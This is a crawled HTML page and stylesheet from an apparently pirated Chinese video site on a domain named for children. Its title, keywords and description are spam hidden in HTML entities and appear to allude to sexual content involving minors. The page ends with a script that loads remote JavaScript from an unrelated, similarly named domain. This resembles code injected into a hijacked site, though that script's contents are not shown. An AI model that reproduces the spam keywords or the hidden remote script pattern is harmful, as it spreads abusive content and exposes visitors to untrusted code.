

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bufan-kids.com/index14.html
body_size: 3907
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&amp;#x5077;&amp;#x5077;&amp;#x5750;&amp;#x5728;&amp;#x6367; &amp;#x6367;&amp;#x4E0A;&amp;#x9762;&amp;#x7684;&amp;#x53E5;&amp;#x5B50;</title><meta name="keywords" content="&amp;#x5C0F;&amp;#x5356;&amp;#x90E8;&amp;#x8001;&amp;#x5934;&amp;#x7684;&amp;#x64CE; &amp;#x5929;&amp;#x67F1;"><meta name="description" content="&amp;#x5C0F;U&amp;#x5973;&amp;#x5F20;&amp;#x5A49;&amp;#x83B9;&amp;#x4E00;V99   9AV&amp;#x6211;&amp;#x4EEC;&amp;#x4E3A;&amp;#x60A8;&amp;#x63A8;&amp;#x8350;&amp;#x6700;&amp;#x65B0;、&amp;#x6700;&amp;#x70ED;&amp;#x95E8;&amp;#x7684;&amp;#x5F71;&amp;#x89C6;&amp;#x8D44;&amp;#x6E90;，&amp;#x6DB5;&amp;#x76D6;&amp;#x7535;&amp;#x5F71;、&amp;#x7535;&amp;#x89C6;&amp;#x5267;、&amp;#x7EFC;&amp;#x827A;、&amp;#x52A8;&amp;#x6F2B;&amp;#x7B49;&amp;#x591A;&amp;#x79CD; &amp;#x7C7B;&amp;#x578B;。"><link rel="stylesheet" href="/template/msn/css/style.css?v=1764994778"></head><body class="645812362d5f08b msn-body"><div class="6ccb2e9ca060 msn-wrapper"><aside class="msn-sidebar"><div class="7943b640fa89 msn-sidebar-header"><a href="/" class="msn-logo"><span class="9cb634ee749a117365 msn-logo-icon">📺</span><span class="F4582314462b msn-logo-text">&#x69B4;&#x83B2;APP&#x4E0B;&#x8F7D;</span></a></div><div class="8b34b2458433101ca38b6 msn-search-section"><form method="get" action="/" class="msn-search-form"><div class="7e2e088d72df msn-search-box"><svg class="msn-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索视频..." value="" class="msn-search-input"></div></form></div><nav class="312909155e65 msn-nav"><a href="/" class="msn-nav-item active"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg><span>首页</span></a><a href="/list-1html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7535;&#x5F71;</span></a><a href="/list-2html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="msn-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x79D1;&#x5E7B;&#x7247;</span></a></nav></aside><main class="812362c9d93e msn-main"><div class="Ed22cea7f23462c8aad42 msn-content"><div class="E38cc85a9b66 msn-detail-page"><div class="1095c7ceac0d msn-player"><div class="645812362129d76561 msn-player-wrapper"><div style="position:relative;"><div id="artplayer-container-msn" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><div class="707938a8e230 msn-player-controls"><div class="812362f7b7df msn-player-group"><label class="msn-control-label">选集</label><div class="3a76a5868584b2231b msn-episode-list" id="episode-list"><a href="/vodplay-284219080--1.html" class="msn-episode-link active">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260513&#x671F;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至第20260513期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-msn',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg',
            autoplay: false,
            theme: '#0078d4',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'msn-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.msn-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.msn-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.msn-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    window.msnPlayerStart = function() {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.msnPlayerStart();
    }
})();
</script><div class="0bf42c15048c msn-detail-info"><h1 class="msn-detail-title">&#x5077;&#x5077;&#x5750;&#x5728;&#x6367; &#x6367;&#x4E0A;&#x9762;&#x7684;&#x53E5;&#x5B50;</h1><div class="96f70c0983d8943c40b35 msn-detail-meta"><span class="362df6c4a425 msn-detail-tag">&#x63A8;&#x8350;</span><span class="Db1d9fae2863 msn-detail-tag">2026</span><span class="8ad85e186e974219a1 msn-detail-tag">&#x5FB7;&#x56FD;</span><span class="9fe0770e4a51 msn-detail-tag">&#x5FB7;&#x8BED;</span></div><div class="645812362b375d476f46b msn-detail-row"><span class="F999b0295f36 msn-detail-label">导演：</span><span class="71855ba9ad78 msn-detail-value">&#x514B;&#x91CC;&#x65AF;·&#x51EF;&#x5229;</span></div><div class="726b530441b31168ea msn-detail-row"><span class="81236253bc4e msn-detail-label">演员：</span><span class="0352669de5c02a75512c3 msn-detail-value">&#x9A6C;&#x4FEE;·&#x897F;&#x59C6;,&#x6C64;&#x59C6;·&#x4F2F;&#x5B81;&#x987F;,&#x57C3;&#x5FB7;·&#x6000;&#x7279;,&#x62C9;&#x5C14;&#x592B;·&#x4F0A;&#x5185;&#x68EE;</span></div><div class="33d5473470e4 msn-detail-desc"><h3 class="msn-desc-title">剧情简介</h3><p class="3da3ec224193 msn-desc-text">&#x5C0F;U&#x5973;&#x5F20;&#x5A49;&#x83B9;&#x4E00;V99   9AV&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD; &#x7C7B;&#x578B;。</p></div></div></div></div></main></div><script src="/template/msn/js/main.js?v=1764992386"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://bufan-kids.com/template/msn/css/style.css?v=1764994778
body_size: 3520
content:
/* MSN Video Template - 参考MSN视频网站风格 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --msn-primary: #0078d4;
    --msn-primary-hover: #106ebe;
    --msn-primary-light: #40a6ff;
    --msn-bg: #f3f2f1;
    --msn-bg-dark: #1a1a1a;
    --msn-surface: #ffffff;
    --msn-surface-hover: #faf9f8;
    --msn-text: #323130;
    --msn-text-secondary: #605e5c;
    --msn-text-muted: #8a8886;
    --msn-border: #edebe9;
    --msn-border-dark: #323130;
    --msn-shadow: 0 1.6px 3.6px rgba(0, 0, 0, 0.13), 0 0.3px 0.9px rgba(0, 0, 0, 0.11);
    --msn-shadow-lg: 0 3.2px 7.2px rgba(0, 0, 0, 0.13), 0 0.6px 1.8px rgba(0, 0, 0, 0.11);
}

body.msn-body {
    font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--msn-bg);
    color: var(--msn-text);
    line-height: 1.5;
    min-height: 100vh;
}

/* 主容器 */
.msn-wrapper {
    display: flex;
    min-height: 100vh;
}

/* 左侧导航栏 */
.msn-sidebar {
    width: 240px;
    background: var(--msn-surface);
    border-right: 1px solid var(--msn-border);
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    overflow-y: auto;
    z-index: 100;
    box-shadow: var(--msn-shadow);
}

.msn-sidebar-header {
    padding: 20px 16px;
    border-bottom: 1px solid var(--msn-border);
}

.msn-logo {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: var(--msn-text);
    font-size: 18px;
    font-weight: 600;
}

.msn-logo-icon {
    font-size: 24px;
}

.msn-logo-text {
    color: var(--msn-primary);
}

/* 搜索区域 */
.msn-search-section {
    padding: 16px;
    border-bottom: 1px solid var(--msn-border);
}

.msn-search-form {
    width: 100%;
}

.msn-search-box {
    position: relative;
    display: flex;
    align-items: center;
}

.msn-search-icon {
    position: absolute;
    left: 12px;
    color: var(--msn-text-muted);
    pointer-events: none;
}

.msn-search-input {
    width: 100%;
    padding: 10px 12px 10px 40px;
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    font-size: 14px;
    background: var(--msn-bg);
    color: var(--msn-text);
    transition: all 0.2s;
}

.msn-search-input:focus {
    outline: none;
    border-color: var(--msn-primary);
    background: var(--msn-surface);
    box-shadow: 0 0 0 2px rgba(0, 120, 212, 0.1);
}

/* 导航菜单 */
.msn-nav {
    padding: 8px 0;
}

.msn-nav-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 10px 16px;
    color: var(--msn-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.2s;
    border-left: 3px solid transparent;
}

.msn-nav-item:hover {
    background: var(--msn-surface-hover);
    color: var(--msn-primary);
}

.msn-nav-item.active {
    background: rgba(0, 120, 212, 0.08);
    color: var(--msn-primary);
    border-left-color: var(--msn-primary);
    font-weight: 500;
}

.msn-nav-item svg {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
}

/* 主内容区 */
.msn-main {
    flex: 1;
    margin-left: 240px;
    min-height: 100vh;
    background: var(--msn-bg);
}

/* 首页布局 - 信息流形式 */
.msn-content {
    padding: 24px;
    max-width: 1200px;
    margin: 0 auto;
}

/* 信息流容器 */
.msn-feed-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

/* 信息流视频项 */
.msn-feed-item {
    background: var(--msn-surface);
    border-radius: 12px;
    box-shadow: var(--msn-shadow);
    overflow: hidden;
    transition: all 0.3s;
    opacity: 0.7;
}

.msn-feed-item.active {
    opacity: 1;
    box-shadow: var(--msn-shadow-lg);
    transform: scale(1.01);
}

.msn-feed-card {
    padding: 24px;
}

.msn-feed-header {
    margin-bottom: 20px;
}

.msn-feed-title {
    font-size: 22px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 12px;
    line-height: 1.4;
}

.msn-feed-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.msn-feed-player-wrapper {
    margin-bottom: 20px;
}

.msn-feed-player {
    width: 100%;
    aspect-ratio: 16/9;
    background: #000;
    border-radius: 8px;
    overflow: hidden;
}

.msn-feed-player-empty {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    background: var(--msn-bg-dark);
    border-radius: 8px;
    overflow: hidden;
    margin-bottom: 20px;
}

.msn-feed-player-empty img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.msn-feed-empty-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: #fff;
    gap: 16px;
}

.msn-feed-empty-overlay p {
    font-size: 16px;
    margin: 0;
}

.msn-feed-controls {
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid var(--msn-border);
}

.msn-feed-source-list {
    margin-bottom: 16px;
}

.msn-feed-episode-section {
    margin-top: 16px;
}

.msn-feed-info {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--msn-border);
}

.msn-feed-actions {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--msn-border);
    text-align: center;
}

.msn-feed-detail-btn {
    display: inline-block;
    padding: 10px 24px;
    background: var(--msn-primary);
    color: #fff;
    text-decoration: none;
    border-radius: 4px;
    font-size: 14px;
    transition: all 0.2s;
}

.msn-feed-detail-btn:hover {
    background: var(--msn-primary-hover);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 120, 212, 0.3);
}

.msn-video-player {
    background: var(--msn-surface);
    border-radius: 8px;
    box-shadow: var(--msn-shadow);
    overflow: hidden;
}

.msn-video-header {
    padding: 20px 24px;
    border-bottom: 1px solid var(--msn-border);
}

.msn-video-title {
    font-size: 24px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 12px;
    line-height: 1.3;
}

.msn-video-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.msn-meta-tag {
    display: inline-block;
    padding: 4px 12px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 12px;
    font-size: 12px;
    color: var(--msn-text-secondary);
}

.msn-player-wrapper {
    padding: 24px;
}

.msn-player-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--msn-text-muted);
    font-size: 16px;
}

.msn-player-controls {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--msn-border);
}

.msn-control-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: var(--msn-text);
    margin-bottom: 12px;
}

.msn-source-list {
    margin-bottom: 20px;
}

.msn-source-buttons {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.msn-source-btn {
    padding: 8px 16px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    color: var(--msn-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.msn-source-btn:hover {
    background: var(--msn-surface-hover);
    border-color: var(--msn-primary);
    color: var(--msn-primary);
}

.msn-source-btn.active {
    background: var(--msn-primary);
    border-color: var(--msn-primary);
    color: #fff;
}

.msn-episode-section {
    margin-top: 20px;
}

.msn-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.msn-episode-btn,
.msn-episode-link {
    display: inline-block;
    padding: 8px 16px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    color: var(--msn-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.2s;
    cursor: pointer;
    font-family: inherit;
}

.msn-episode-btn:hover,
.msn-episode-link:hover {
    background: var(--msn-surface-hover);
    border-color: var(--msn-primary);
    color: var(--msn-primary);
}

.msn-episode-btn.active,
.msn-episode-link.active {
    background: var(--msn-primary);
    border-color: var(--msn-primary);
    color: #fff;
}

.msn-episode-link.d-none {
    display: none;
}

.msn-video-info {
    padding: 20px 24px;
    border-top: 1px solid var(--msn-border);
}

.msn-info-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 12px;
}

.msn-info-text {
    font-size: 14px;
    color: var(--msn-text-secondary);
    line-height: 1.6;
}

/* 视频列表区域 */
.msn-list-section {
    width: 360px;
    flex-shrink: 0;
}

.msn-list-header {
    margin-bottom: 16px;
}

.msn-list-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--msn-text);
}

.msn-video-list {
    display: flex;
    flex-direction: column;
    gap: 12px;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}

.msn-video-item {
    background: var(--msn-surface);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--msn-shadow);
    transition: all 0.2s;
    border: 2px solid transparent;
}

.msn-video-item:hover {
    box-shadow: var(--msn-shadow-lg);
    transform: translateY(-2px);
}

.msn-video-item.active {
    border-color: var(--msn-primary);
}

.msn-video-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.msn-video-thumb {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: var(--msn-bg-dark);
    overflow: hidden;
}

.msn-video-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.msn-video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.2s;
}

.msn-video-item:hover .msn-video-overlay {
    opacity: 1;
}

.msn-video-duration {
    position: absolute;
    bottom: 8px;
    right: 8px;
    padding: 2px 6px;
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    font-size: 12px;
    border-radius: 2px;
}

.msn-video-content {
    padding: 12px;
}

.msn-video-item-title {
    font-size: 14px;
    font-weight: 500;
    color: var(--msn-text);
    margin-bottom: 8px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.msn-video-item-meta {
    display: flex;
    gap: 6px;
    flex-wrap: wrap;
}

.msn-item-tag {
    display: inline-block;
    padding: 2px 8px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 10px;
    font-size: 11px;
    color: var(--msn-text-secondary);
}

/* 列表页 */
.msn-list-page {
    width: 100%;
}

.msn-page-header {
    margin-bottom: 24px;
}

.msn-page-title {
    font-size: 28px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 8px;
}

.msn-page-count {
    font-size: 14px;
    color: var(--msn-text-secondary);
}

.msn-video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 20px;
}

.msn-grid-item {
    background: var(--msn-surface);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--msn-shadow);
    transition: all 0.2s;
}

.msn-grid-item:hover {
    box-shadow: var(--msn-shadow-lg);
    transform: translateY(-4px);
}

.msn-grid-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.msn-grid-thumb {
    position: relative;
    width: 100%;
    padding-top: 140%;
    background: var(--msn-bg-dark);
    overflow: hidden;
}

.msn-grid-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.msn-grid-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.2s;
}

.msn-grid-item:hover .msn-grid-overlay {
    opacity: 1;
}

.msn-grid-badge {
    position: absolute;
    top: 8px;
    left: 8px;
    padding: 4px 8px;
    background: var(--msn-primary);
    color: #fff;
    font-size: 11px;
    border-radius: 4px;
    font-weight: 500;
}

.msn-grid-duration {
    position: absolute;
    bottom: 8px;
    right: 8px;
    padding: 2px 6px;
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    font-size: 11px;
    border-radius: 2px;
}

.msn-grid-content {
    padding: 12px;
}

.msn-grid-title {
    font-size: 14px;
    font-weight: 500;
    color: var(--msn-text);
    margin-bottom: 8px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.msn-grid-meta {
    display: flex;
    gap: 6px;
    flex-wrap: wrap;
}

.msn-grid-tag {
    display: inline-block;
    padding: 2px 8px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 10px;
    font-size: 11px;
    color: var(--msn-text-secondary);
}

/* 详情页 */
.msn-detail-page {
    width: 100%;
}

.msn-detail-info {
    background: var(--msn-surface);
    border-radius: 8px;
    padding: 24px;
    box-shadow: var(--msn-shadow);
    margin-top: 24px;
}

.msn-detail-title {
    font-size: 28px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 16px;
}

.msn-detail-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.msn-detail-tag {
    display: inline-block;
    padding: 6px 12px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 12px;
    font-size: 13px;
    color: var(--msn-text-secondary);
}

.msn-detail-row {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
    font-size: 14px;
}

.msn-detail-label {
    color: var(--msn-text-secondary);
    font-weight: 500;
}

.msn-detail-value {
    color: var(--msn-text);
}

.msn-detail-desc {
    margin-top: 24px;
    padding-top: 24px;
    border-top: 1px solid var(--msn-border);
}

.msn-desc-title {
    font-size: 18px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 12px;
}

.msn-desc-text {
    font-size: 14px;
    color: var(--msn-text-secondary);
    line-height: 1.7;
}

/* 相关推荐 */
.msn-related-section {
    margin-top: 32px;
}

.msn-related-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 16px;
}

/* 相关推荐列表样式 */
.msn-related-list {
    display: flex;
    flex-direction: column;
    gap: 0;
    background: var(--msn-surface);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--msn-shadow);
}

.msn-related-item {
    border-bottom: 1px solid var(--msn-border);
    transition: background 0.2s;
}

.msn-related-item:last-child {
    border-bottom: none;
}

.msn-related-item:hover {
    background: var(--msn-bg);
}

.msn-related-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px;
    text-decoration: none;
    color: inherit;
    gap: 16px;
}

.msn-related-content {
    flex: 1;
    min-width: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.msn-related-item-title {
    font-size: 15px;
    font-weight: 500;
    color: var(--msn-text);
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.msn-related-item:hover .msn-related-item-title {
    color: var(--msn-primary);
}

.msn-related-item-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    align-items: center;
}

.msn-related-tag {
    display: inline-block;
    padding: 2px 8px;
    background: var(--msn-bg);
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    font-size: 12px;
    color: var(--msn-text-secondary);
    line-height: 1.5;
}

.msn-related-date {
    flex-shrink: 0;
    font-size: 13px;
    color: var(--msn-text-muted);
    text-align: right;
    white-space: nowrap;
    padding-left: 16px;
}

/* 播放页 */
.msn-vodplay-page {
    width: 100%;
}

.msn-vodplay-header {
    background: var(--msn-surface);
    border-radius: 8px;
    padding: 20px 24px;
    box-shadow: var(--msn-shadow);
    margin-bottom: 24px;
    text-align: center;
}

.msn-vodplay-title {
    font-size: 24px;
    font-weight: 600;
    color: var(--msn-text);
    margin-bottom: 12px;
}

.msn-vodplay-meta {
    display: flex;
    justify-content: center;
    gap: 8px;
    flex-wrap: wrap;
}

.msn-vodplay-player {
    background: var(--msn-surface);
    border-radius: 8px;
    padding: 24px;
    box-shadow: var(--msn-shadow);
    margin-bottom: 24px;
}

.msn-vodplay-actions {
    text-align: center;
}

.msn-back-btn {
    display: inline-block;
    padding: 10px 24px;
    background: var(--msn-primary);
    color: #fff;
    text-decoration: none;
    border-radius: 4px;
    font-size: 14px;
    transition: all 0.2s;
}

.msn-back-btn:hover {
    background: var(--msn-primary-hover);
}

/* 分页 */
.msn-pagination {
    margin-top: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.msn-page-link {
    display: inline-block;
    padding: 8px 16px;
    background: var(--msn-surface);
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    color: var(--msn-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.2s;
}

.msn-page-link:hover {
    background: var(--msn-surface-hover);
    border-color: var(--msn-primary);
    color: var(--msn-primary);
}

.msn-page-numbers {
    display: flex;
    gap: 4px;
    align-items: center;
}

.msn-page-num {
    display: inline-block;
    padding: 8px 12px;
    background: var(--msn-surface);
    border: 1px solid var(--msn-border);
    border-radius: 4px;
    color: var(--msn-text);
    text-decoration: none;
    font-size: 14px;
    min-width: 40px;
    text-align: center;
    transition: all 0.2s;
}

.msn-page-num:hover {
    background: var(--msn-surface-hover);
    border-color: var(--msn-primary);
    color: var(--msn-primary);
}

.msn-page-num.current {
    background: var(--msn-primary);
    border-color: var(--msn-primary);
    color: #fff;
}

.msn-page-ellipsis {
    display: inline-block;
    padding: 8px 4px;
    color: var(--msn-text-muted);
    font-size: 14px;
}

/* 空状态 */
.msn-empty-state {
    padding: 60px 20px;
    text-align: center;
    color: var(--msn-text-muted);
    font-size: 16px;
}

/* 响应式设计 */
@media (max-width: 1200px) {
    .msn-list-section {
        width: 320px;
    }
}

@media (max-width: 992px) {
    .msn-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s;
    }

    .msn-sidebar.open {
        transform: translateX(0);
    }

    .msn-main {
        margin-left: 0;
    }

    .msn-content {
        flex-direction: column;
    }

